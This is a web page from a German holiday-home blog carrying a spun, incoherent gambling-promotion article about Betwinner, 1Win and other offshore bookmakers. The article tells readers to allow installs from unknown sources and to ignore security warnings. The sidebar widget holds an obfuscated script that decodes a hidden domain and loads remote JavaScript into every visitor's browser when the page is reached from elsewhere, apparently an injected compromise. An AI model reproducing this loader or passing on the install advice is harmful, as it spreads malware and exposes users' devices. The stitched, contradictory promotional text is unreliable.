<p>The range is diverse enough to satisfy even the most demanding of pro punters. There is a great focus on cricket covering everything from International Youth cricket all the way through to Simulated Reality League action. You can use the Bettilt betting app on desktop and dedicated apps (Android, iOS and tablets). Due to their considerable experience in the sports betting industry, they are highly respected. They offer highly competitive odds and significant sports betting market diversity.</p>
<p>Watch your favorite matches and tournaments right in the app. There are a lot of live matches to pick from, including IPL. Follow previous and current match statistics of all the events in graphical form.</p>
<p>These ways include bitcoin, e-wallets, credit/debit cards, and bank transfers. When you have successfully completed the installation, launching it takes you to the Betwinner app login page. Below the login button, the one thing you note is that there is a registration button conveniently located below the former. Clicking the latter will take you to a separate screen where you can commence the entire registration process. This bookie, Betwinner accomplishes this spectacularly by creating and implementing promotions and offers suited to their customer needs. These promotions are put in place to give punters more opportunities to make large winnings by wagering with the bookie.</p>
<p>If you are new to esports betting, you should know that Betwinner offers a generous welcome bonus offer for new customers. However, it’s important to read the terms and conditions carefully before accepting the welcome bonus. Yes, Bet winner is a reliable casino and betting service. After Betwinner Login, the client gets access to bet on 6189 events and more than 4000 casino games from trusted providers. After registration and replenishment of the balance, players can open more than 50 different types of bets.</p>
<p>In addition, to confirm your participation in the bonus, the required fields must be filled in correctly. In the end, the company will request documents to confirm your identity, and only after that it will give you a bonus. Otherwise, the betting company reserves the right not to play the bonus.</p>
<p>For detailed information about the cricket app, you can read our detailed 22Bet review. You can read our in-depth Rajabets review for more details. You won&#8217;t need to worry about currency rates because you may deposit money with practically any local bank. You are free to use all of the most prominent cryptocurrencies in addition to fiat money. “Blues boss Mauricio Pochettino’s biggest problem is still a need for an out-and-out striker. After £1BILLION of spending, where are his 20 goals coming from consistently?</p>
<p>The Betwinner app download is available freely from the bookmaker’s official site. The Bet Winner app is compatible with both iOS and Android devices. The India sports betting is committed to customer security. To prevent it, the company conducts account verification; the client is obliged to prove identity.</p>
<p>If this is not your game, you can use other options available at the casino. If you opt for the international TT cup, customers can bet on winning the match, on the exact score, on the number of sets in the match, and on many other options. Kabaddi has very interesting rules so users love to bet on it. 1Win offers an innovative and very easy to navigate application. Available for Android and iOS systems, the page is very easy to use, and the colors make it easier to access. We checked that there were no failures or any problems when accessing using the application.</p>
<p>A feature known as the “betting constructor” allows you to create bets and the system gives you odds. Using another resource, you can bet on financial markets, as well as on live TV contests and lotteries. If a player wants to count on the bookmaker’s generous offers, he must register, pass identity verification and replenish his balance.</p>
<p>You need at least a certain quantity of resources on your device to allow the installation and operation to be as designed. Much older devices get left out with the Betwinner application requiring at least KitKat, Android 4.4.2., to install. Premium devices need not worry about the memory and processing speed but you’ll need at least 1GHz processing speed as well as 200Mb of memory during operations. Having less will lead to crashes, unexpected video stuttering during live streaming as well as freezing during operation.</p>
<p>BC Game focuses solely on crypto betting with support for over 15 crypto currency networks. They are one of the best sports betting options for crypto users. BC Game is not like other sportsbooks, as it offers both mobile betting needs. Sportsbet.io is an award-winning (EGR Operator of the Year) sportsbook and casino.</p>
<p>Even beginners can do it, however, the app might ask you to sign up to complete the process. The brand is licensed by Curacao and operates legally under it. The convenience of deposit methods and quick withdrawal of winnings are the defining characteristics when choosing an online bookmaker. The Betwinner mobile site will optimise the design and interface to suit your device. With fewer graphics, the mobile site loads quicker and has the same excellent user experience.</p>
<p>On Betwinner Bangladesh, money transactions are an integral part of the user experience, just as on any other online betting site. Furthermore, Betwinner Bangladesh provides a variety of payment methods in order to accommodate its wide range of users. This facilitates the deposit and withdrawal of money from user accounts and offers a range of e-wallets and online banking choices. Offering a large selection of sports and casino games, Betwinner Bangladesh is a well-known online betting site.</p>
<p>One of the best features is live streaming, which lets customers view the game they’ve bet on in real time. This function keeps consumers informed about the status of their bets and amplifies the excitement of the betting experience. A renowned online betting site that provides a variety of sports betting alternatives to its consumers is Betwinner Bangladesh. Betwinner was generous enough to provide Indian players with big welcome bonuses that can be spent on both sports betting and casino games.</p>
<p>All warnings triggered during this process should be ignored since you know what you are doing. In a word, you can place the same bets from your iOS-based gadget and access the options that BetWinner provides at the desktop version. But first, you should download the BetWinner app to your iPhone. All options, features, and bonus offers presented on the BetWinner website are available in the application as well. Check the security settings of your device and make sure it allows installations from unknown sources.</p>
<p>Pure Win is a relatively new sportsbook and online betting casino that has been growing in India. They owe their success to the best odds and markets for cricket that they have. There are plenty of great features and benefits of signing up with Pure Win, with a couple of less-than-desirable elements as well. Cricbaba is one of the newest online sports betting apps created mainly for the Indian market. Cricket fans will be pleased to note that this sportsbook focuses on cricket. Both Indian local and IPL as well as all international fixtures including T20 and ODI World Cup and fantasy cricket.</p>
<p>Most other sporting disciplines have a break at this time. There is no draw in baseball, making it easier to predict one team’s victory. Cricket betting apps allow users to access a wide range of cricket data and results anywhere and at any time. This ability has completely revolutionised the way key betting markets are accessed and implemented.</p>
<p>To access Betwinner on the Apple store, simply search for the bookie’s name. The first results may be similar looking but, it would be advisable to go through the comments to properly identify which is which. Once the punter has correctly identified the bookie, he/she can click the install button and the rest will be taken care of by your device. Once completed, a notification will be sent to you on your device and wagering on Betwinner app can either commence or resume. Owing to their ban on the official marketplace, the bookie, Betwinner, takes the trouble of making access to their apk installer as convenient as possible. Going to the main website, or even the mobile website, you’ll quickly notice a little android icon on the main page.</p>
<p>There you will definitely forget about everything and immerse yourself in the process. The client must not disclose the withdrawal password or codes that change his phone number. 1Win is reliable, however, the customer must also contribute and ensure the confidentiality of their data. After receiving a win, each player must check its correctness.</p>
<p>As well as standard pre-match bets, customers can place live bets. For each sport, the one win website has a variety of events around the world. I like sites that provide diverse live betting markets, allowing customers to wager on active sports and events.</p>
<p>Newly registered Indian players can claim a welcome bonus of 130% up to 42,900 INR on a minimum deposit of 200 INR. Check to see if the website provides discounts and odds that are competitive. The user interface, customer service, and payment choices must all be considered. I have outlined the top advantages and drawbacks of the operators below to help you decide. The loyalty program is designed to attract new users to the platform. The rewards depend on various factors and are calculated individually for each partner.</p>
<p>There are no severe restrictions against online betting platforms. Indians can gamble on international online betting sites that accept Indian rupees. Ensure that you choose a reputable and licensed betting site.</p>
<h3>Bonuses and promotions</h3>
<p>The website offers an extensive range of betting markets and competitive odds for all the main sporting events worldwide. Focused on the Indian market, Rajabets is a fresh and competitive betting and gaming company with a license from Curacao. Users may access its many popular sports and place bets in INR. It is one of the best online betting sites with welcome bonus deal that is undeniably remarkable.</p>
<p>Customers may readily contact the Betwinner Bangladesh staff for assistance with any questions or problems. The website provides phone support, live chat, email, and other means of connection. Generally, deposits are processed instantly, irrespective of the payment method used. However, depending on the payment method and the user’s bank or e-wallet processing timeframes, withdrawals might take one to three days. Lastly, bitcoin is another payment option that Betwinner Bangladesh provides. Due to its quick and safe transactions, this alternative is quickly gaining popularity among consumers.</p>
<p>Experienced sports bettors will often take the deposit match offer, since it applies to whatever amount you deposit, making it more flexible. Always read the terms and conditions such as wagering requirements before taking any bonus offer. There are several methods to play the online game Aviator and develop your strategy right now. Even a novice may easily locate and download this program. You are welcome to test each one to see which one fits you the best. The bookmaker greets new sports fans with a great welcome bonus.</p>
<p>Betwinner app awards all newly registered punters on their platform a bonus Betwinner app matches the first amount deposited to the bookie. Other than the amount not being withdrawable until wagered, the bookie gives you an extra stake for your bets on the first time joining their platform. In other news, the bookie also provides some of the best odds and cashbacks to their esteemed customers. All the bettor needs to do is download the application to the device.</p>
<p>In addition  to big leagues <a href="https://1xbet-mobile.top/"target="_blank">https://siteleri-bahis.com/nesine-promosyon-kodu/</a>, good betting app for cricket should feature plenty of smaller or local cricket competitions. This gives the true cricket fan plenty of action throughout the year and not just during those peak high-level competition time frames. To summarize, local online betting firms aren&#8217;t permitted to operate in India. However, Indian bettors can place bets on offshore internet sportsbooks as long as they accept Indian currency. New Indian users of Stake get a 200% up to ₹25000 match-deposit bonus on their bets. The sports betting site Mostbet is trustworthy and well-respected.</p>
<p>This icon is always there and is essentially a link to another page where you can download the Betwinner app. It wouldn’t be okay to just recommend the applications without testing them. Therefore, find out all it has to offer as we review the Betwinner’s attempts at mobile dominance.</p>
<p>Unfortunately, for those who gain access through the app, there is no bonus for joining this feature. However, even without bonuses, there are favorable offers. You will not be prohibited from participating in the entry bonus or any bonus offered by the company. 1Win holds daily competitions and tournaments to meet the needs of customers. Through the 1Win app, you can participate in all these events. In addition, you will be able to access live games and experience the emotions of this type of betting.</p>
<p>A well-known online betting site called Betwinner Bangladesh allows customers to bet on a large selection of sports and events. It has become a go-to site for many sports fans in Bangladesh because to its user-friendly layout and practical payment alternatives. Once you’ve registered, you can deposit funds into your Betwinner account and start placing bets on your favorite games. You can use a variety of methods to do this, including credit and debit cards.</p>
<p>Here you will find a vast choice of eGift cards from over 500 stores and when you buy vouchers online via Zingoy, we give you some cashback on it. Zingoy brings you some of the highest cashback rates on gift vouchers in the industry. Also, it gives you 10 days money-back guarantee in case the voucher you bought does not work. No one will be able to predict precisely how the event will turn out, therefore the application may make an educated estimate or not.</p>
<p>Make sure your device has enough memory space for the app. Download Betwinner mobile app only from the official website. The withdrawal times depend on the provider you choose, most options are usually instant, but some methods may cause funds to be delayed by up to 7 days. Read the terms and conditions of the chosen provider before withdrawing your money. When you sign up with betwinner, you are eligible for a Welcome Bonus of up to EUR130. However, you can only claim one bonus per household or individual.</p>
<p>The developers continuously improve the app to provide the best online betting and gambling experience. Betwinner iOS app combines all the features of PC and mobile website versions. Having used the Betwinner app old version, I can confidently say that it provides a high degree of satisfaction for betting enthusiasts. The platform boasts an impressive collection of casino games catering to different gaming preferences however the odds could have been higher. The app&#8217;s intuitive interface makes betting easy, enhancing the overall gaming experience.</p>
<p>Partners will be able to promote a reliable and popular platform, increasing the chances of successfully attracting players. Many customers choose bank transfers because they provide a safe and easy way to move money straight from their bank account to their Betwinner Bangladesh account. It is crucial to remember that, in contrast to other payment options, bank transfers may take longer to process. That being said, Betwinner app won’t be the only warning you’ll receive from your device. If it doesn’t, then your device’s security may be lacking.</p>
<h3>Live Betting Options</h3>
<p>1Win offers live broadcasts of various competitions and sports. All of our recommended apps offer the full functionality of a desktop site of the best cricket betting sites. In other words, you can not only bet on pre-match markets on your mobile, you can also enjoy in-play betting via their live betting page. On the plus side, Pure Win offers a fantastic range of INR-friendly payment options, not to mention crypto options.</p>
<p>An international betting platform called PariPesa is sophisticated and provides a variety of sports for wagering. If you have newly enrolled at Rajabets, you are entitled to a 150% welcome sports bonus on making a minimum deposit of 100 INR. New players can claim a welcome bonus of 400% up to 25,000 INR on making a minimum deposit of 100 INR.</p>
<p>If the bettor refuses to verify, his account may be blocked. We have made a wide grid of live and upcoming events so that players do not miss the top competitions from our huge list. 18+ © 2023 betwinner.com.in &#8211; All rights reserved Betwinner is owned and operated by PREVAILER B.V. Another important point faced by such large companies as 1Win concerns the anti-fraud policy. The proposed measures to combat money laundering are really necessary for the normal functioning of any betting company. In addition, there are many ways to contact customer service.</p>
<p>You can cancel some bets already placed in the BetWinner app, but the number of funds will not always be full. Check if you have a stable internet connection and update the app to the latest version. Make sure your device has enough memory space and its operating capacity isn&#8217;t too low. There are several betting possibilities available, including Correct Score, Result plus Total, Total Even, Handicap, Total Sets, 1&#215;2 etc. Football fans can place bets on such options as 1&#215;2, Total Over / Under, Winner of the Cup, Handicap, Correct Score and more.</p>
<p>Be warned; not all casino slot machines participate in wagering. You will be able to visit the mobile website on any device without any hassle. Here you can work with deposits, use bonuses, bet on sports or at the BetWinner casino. The minimum deposit amount to receive the bonus is 75 INR. To access gambling, you only need a Betwinner account and Internet access.</p>
<p>One or more industry-recognised regulatory bodies must provide a license and regulate the betting app. We’ve selected some of the best apps that players in India can use. Once you’ve decided on your preferred choice, simply click through our secure links to sign up with them and take advantage of their sign-up bonus offer.</p>
<p>Deposits are also accepted from cryptocurrency accounts.4) Please enter the amount to be transferred and wait for it to be credited to your gaming account. In most methods, the payment is instant.5) The way you deposit becomes the way you withdraw your winnings.6) Be aware of the conversion. Up to 85% of the betting market in India is occupied by cricket betting options. This game has truly captured the hearts of Indian gambling fans.</p>
<p>Been writing sports news for many years and now developing my own sports and betting website with honest and professional reviews. If you think the Betwinner app is solely about betting, you are totally wrong! We would like to highlight some of the very cool and useful features it possesses.</p>
<p>Besides them, there are also rare ones, such as water polo. Compared to other bookmakers, the composition of 1Win is not bad, there is a large selection of sports, as well as a variety of tournaments. Football has always been at the top of the sports ratings.</p>
<p>If so, now it is time to install the BetWinner app for Android. This way you can bet on any sport from BetWinner’s wide offer, before the match or live, single or combined. Play the best online casino games that are very similar to the actual ones. High-quality graphics and sounds will immerse the player in another reality. There are such available games as slots, jackpot, roulette, blackjack, baccarat, etc.</p>
<p>If you have any questions when betting on the BetWinner mobile app, apply to customer service. Besides, punters can fill out the virtual form and a reply will reach them within 24 hours. If you need some help with placing your bets, there is a detailed guide on the home page of the bookie. If you are the owner of iOS devices – iPhone or iPad – consider yourself lucky since you have a great opportunity to bet on the top events in the application.</p>
<p>From the Betwinner app, you can also bet on events that have already started. The Betwinner App is designed with user experience and the latest design in mind. Our goal is an easy-to-use application, yet with a set of features.</p>
<p>You can see all the events and odds in real time, while also being able to place a bet right during the event. Betwinner app is a well-known betting and gambling platform in India. Generous welcome bonuses of up to 8,000 INR, fast payments, and compatibility with Android and iOS systems put this betting platform higher in rating. Download the Betwinner app with the exclusive Betwinner promo code CAFEWINNER and get a privileged bonus.</p>
<p>Don’t worry if you didn&#8217;t find your smartphone on this list. If you have a similar Android device, the application still should be available for downloading and installing. Go to the settings of your smartphone and switch to provide access to downloading applications from unknown sources.</p>
<p>Keep in mind that the odds can change any second, so keep up with everything going on in a match to place a wise wager. Betwinner Bangladesh is pleased with how well their customer support agents work. The group is skilled in efficiently addressing a broad variety of problems and inquiries.</p>
<p>You can choose slots or other games by category and popularity. For players’ convenience and to improve their predictions, the site includes a section with statistics and results of previous games filtered by sport. Overall, if you’re looking for a betting site with a diverse range of options, Betwinner is definitely worth considering. Also, we are constantly introducing new promotions and updating current offers.</p>
<p>If you have won some money on Betwinner and want to withdraw it, you can do so in a few easy steps. First, you must sign into your account and click the &#8222;Withdraw&#8220; button. Then, select the withdrawal method you would like to use and type in your banking details.</p>
<p>Mainly, banking options transfer money to your account instantly and without commission. Transfers from VISA and Maestro cards and direct bank transfer can be delayed up to 5 – 7 days. Unfortunately, the app is not available in the official Google Play and App Stor shops, so download BetWinner for the direct installation from the official website. You can also switch between Betwinner Live and Line events there. Favorite events can be added to Favorites for quick access to them.</p>
<p>Here, on the main page, you will see a list of all current events, and various markets will be provided for each choice. The main feature of real-time betting is that punters can make a good profit in a short period, especially when the odds increase. 1win India offers a section with gambling and online casino. Games can be searched using the search bar and special filters. 1win online offers users live dealer games, slots, poker, and more. New players can get a welcome bonus and spend it at the casino.</p>
<p>However, customers should keep the password in a safe place and away from third parties. Make your friend&#8217;s or colleague&#8217;s birthday super special by gifting them travel gift cards. It is the best gift idea that will help your friend to save his/her pocket. There are various types of holiday eGift vouchers available like MakeMyTrip, Cleartrip, and more which are sure to bring a smile to anyone&#8217;s face.</p>
<p>Understanding that not all signals are supplied with 100% likelihood is important. Never put your faith in a game that relies on chance, such as one that uses a random number generator, to make a lot of money. However, we would like to point everyone that hacking the Aviator game is not possible. Since Aviator game predictor is shattering download records in South Africa, we will tell you more about the software. Newly registered punters get a welcome bonus of 100% up to 8000 INR on the first minimum deposit of 80 INR.</p>
<p>It is worth looking in the direction of sports, Dota 2 tournaments, StarCraft, Counter-Strike GO, League of Legends, Overwatch and that’s not all. You are now logged in and can use all of the available 1win functions. All types of registration require no more than a few minutes. However, creating an account in one click is the fastest option, requiring you to enter most of your personal information a little later.</p>
<p>This means that every effort is made to detect gambling addiction in advance and help players deal with it. If you notice any signs of gambling addiction, you can contact the support team on the Betwinner full version website or mobile app. The operators will help you to set restrictions or freeze your account for a period of time of your choice. You can get all the existing bonuses using a special mobile application.</p>
<p>My primary consideration while selecting the best betting sites in the world is security. I make sure that the websites are licensed and controlled by credible agencies. To secure personal and financial information, I also search for SSL encryption. In addition, I look for safe payment alternatives and a comprehensive privacy policy.</p>
        <div class="tags">
                    </div>
            </div>
</article><!-- #post-2586 -->
            <div class="about-author-box">
                <div class="author" id="author-3">
                    <i></i>
                    <h4>S Z</h4>
                                    </div>
            </div>
                <div class="related-post">
                    <h3>Related Posts</h3>
                    <div class="related-post-block">
                    <div class="related-post-box">
                <a href="https://ferienhaus-amschildberg.de/blog/the-best-cat-game-list-for-android-the-only-list-1233/">
                                    </a>
                <span class="post-category">&nbsp;<a href="https://ferienhaus-amschildberg.de/category/blog/" rel="category tag">blog</a></span>                <h3>
                    <a href="https://ferienhaus-amschildberg.de/blog/the-best-cat-game-list-for-android-the-only-list-1233/" title="The Best Cat Game List for Android The Only List You Need To Download">The Best Cat Game List for Android The Only List You Need To Download</a>
                </h3>
            </div>
                        <div class="related-post-box">
                <a href="https://ferienhaus-amschildberg.de/blog/search-outcomes-slug-22-guess-20-app-5-bwww-cwin-53/">
                                    </a>
                <span class="post-category">&nbsp;<a href="https://ferienhaus-amschildberg.de/category/blog/" rel="category tag">blog</a></span>                <h3>
                    <a href="https://ferienhaus-amschildberg.de/blog/search-outcomes-slug-22-guess-20-app-5-bwww-cwin-53/" title="Search Outcomes Slug 22 Guess 20 App 5 Bwww Cwin Television E 2 9 C 94 Ef B 8 8 Fn E 1 Ba A 1 P 2050 K 2 C 20 T E 1 Ba B 7 Ng 201888 K 5 D 22 Guess 20 App 5 Bwww Cwin Television E 2 9 C 94 Ef B Eight Eight Fn E 1 Ba A 1 P 2050 K 2 C 20 T E 1 Ba B 7 Ng 201888 K 5 D 22 Guess 20 App 5 Bwww Cwin Tv E 2 9 C 94 Ef B 8 8 Fn E 1 Ba A 1 P 2050 K 2 C 20 T E 1 Ba B 7 Ng 201888 K 5 D 22 Wager 20 App 5 Bwww Cwin Tv E 2 9 C 94 Ef B Eight Eight Fn E 1 Ba A 1 P 2050 K 2 C 20 T E 1 Ba B 7 Ng 201888 K 5 D 22 Guess 20 Appy E Four L Mw Yo 6 G">Search Outcomes Slug 22 Guess 20 App 5 Bwww Cwin Television E 2 9 C 94 Ef B 8 8 Fn E 1 Ba A 1 P 2050 K 2 C 20 T E 1 Ba B 7 Ng 201888 K 5 D 22 Guess 20 App 5 Bwww Cwin Television E 2 9 C 94 Ef B Eight Eight Fn E 1 Ba A 1 P 2050 K 2 C 20 T E 1 Ba B 7 Ng 201888 K 5 D 22 Guess 20 App 5 Bwww Cwin Tv E 2 9 C 94 Ef B 8 8 Fn E 1 Ba A 1 P 2050 K 2 C 20 T E 1 Ba B 7 Ng 201888 K 5 D 22 Wager 20 App 5 Bwww Cwin Tv E 2 9 C 94 Ef B Eight Eight Fn E 1 Ba A 1 P 2050 K 2 C 20 T E 1 Ba B 7 Ng 201888 K 5 D 22 Guess 20 Appy E Four L Mw Yo 6 G</a>
                </h3>
            </div>
                        <div class="related-post-box">
                <a href="https://ferienhaus-amschildberg.de/blog/no-motion-over-england-coach-mccullum-s-wager-firm-10/">
                                    </a>
                <span class="post-category">&nbsp;<a href="https://ferienhaus-amschildberg.de/category/blog/" rel="category tag">blog</a></span>                <h3>
                    <a href="https://ferienhaus-amschildberg.de/blog/no-motion-over-england-coach-mccullum-s-wager-firm-10/" title="No Motion Over England Coach Mccullum&#8217;s Wager Firm Deal">No Motion Over England Coach Mccullum&#8217;s Wager Firm Deal</a>
                </h3>
            </div>
                        <div class="related-post-box">
                <a href="https://ferienhaus-amschildberg.de/blog/the-amazing-person-who-will-change-your-life-is-523/">
                                    </a>
                <span class="post-category">&nbsp;<a href="https://ferienhaus-amschildberg.de/category/blog/" rel="category tag">blog</a></span>                <h3>
                    <a href="https://ferienhaus-amschildberg.de/blog/the-amazing-person-who-will-change-your-life-is-523/" title="The amazing person who will change your life is you!">The amazing person who will change your life is you!</a>
                </h3>
            </div>
                    </div>
    </div>
             </div><!-- Content Area /- -->
            
<!-- Widget Area -->
<div class="col-lg-4 col-md-6 col-12 widget-area">
    <section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></section></div><!-- Widget Area /- -->
        </div>
    </div><!-- Container /- -->
</div><!-- Page Content /- -->



	</main> <!--Header main-->
</div> <!--Header div-->
<!-- Footer Main -->
<footer class="container-fluid no-left-padding no-right-padding footer-main footer-section1 footer-light">
            <!-- Container Widget -->
        <div class="container">
            <div class="row">
                <!-- Widget Area Left-->
                <div class="col-lg-4 col-md-6 widget-area footer-widget-area">
                                    </div><!-- Widget Area Left/- -->
                <!-- Widget Area Middle-->
                <div class="col-lg-4 col-md-6 widget-area footer-widget-area">
                    <section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><font face="Lora" align="CENTER">
	
<a href="http://ferienhaus-amschildberg.de/impressum/">Impressum</a>

<a href="http://ferienhaus-amschildberg.de/datenschutz/">Datenschutz</a>
</font></div></section>                </div><!-- Widget Area Middle/- -->
                <!-- Widget Area Right-->
                <div class="col-lg-4 col-md-6 widget-area footer-widget-area">
                                    </div><!-- Widget Area Right/- -->
            </div>
        </div><!-- Container Widget /- -->
            <div class="copyright">
        <p>
        Ferienhaus von <a href="https://wishfulthemes.com">Wishfulthemes</a>        </p>
    </div>
            <div class="scroll-top">
            <a href="#" class="back-to-top"><i class="fa fa-arrow-up"></i></a>
        </div>
        </footer><!-- Footer Main /- -->
<script type='text/javascript' src='https://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ferienhaus-amschildberg.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ferienhaus-amschildberg.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/js/navigation.js?ver=1.0.8' id='wishful-blog-navigation-js'></script>
<script type='text/javascript' src='https://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/js/custom.js?ver=1.0.8' id='wishful-blog-custom-js'></script>
<script type='text/javascript' src='https://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/js/functions.js?ver=1.0.8' id='wishful-blog-function-js'></script>
<script type='text/javascript' src='https://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/js/popper.min.js?ver=1.0.8' id='wishful-blog-popper-js'></script>
<script type='text/javascript' src='https://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/js/custom-functions.js?ver=1.0.8' id='wishful-blog-custom-functions-js'></script>
<script type='text/javascript' src='https://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/slick/slick.min.js?ver=1.0.8' id='wishful-blog-slick-js'></script>
<script type='text/javascript' src='https://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/js/skip-link-focus-fix.js?ver=1.0.8' id='wishful-blog-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://ferienhaus-amschildberg.de/wp-includes/js/wp-embed.min.js?ver=5.5.8' id='wp-embed-js'></script>

</body>
</html>
